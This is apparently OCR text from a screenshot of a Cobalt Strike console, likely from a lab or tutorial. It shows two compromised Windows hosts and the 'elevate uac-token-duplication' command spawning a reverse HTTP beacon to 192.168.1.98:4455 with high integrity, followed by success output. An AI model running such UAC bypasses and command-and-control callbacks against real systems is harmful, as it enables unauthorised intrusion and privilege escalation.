 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external inte... listener user compu... note process pid arch last
192.16... 192.16... b_192.... win2008 WIN-7... beaco... 1136 x86 2ms
192.16... 192.16... b_192.... win200... WIN-7... rundll3... 2628 x86 17s
事件日志 X 监听器 X Web站点 X Beacon 192.168.1.99@1136 X
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (192.168.1.98:4455) in a high
integrity process (token duplication)
[+] host called home, sent: 218039 bytes
[+] received output:
[+] Success! Used token from PID 3776
beacon> elevate uac-token-duplication b_192.168.1.98
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (192.168.1.98:4455) in a high
integrity process (token duplication)
[+] host called home, sent: 218039 bytes
[+] received output:
[+] Success! Used token from PID 3776
[WIN-7DSM1JVE9PO] win2008/1136 last: 2ms
beacon>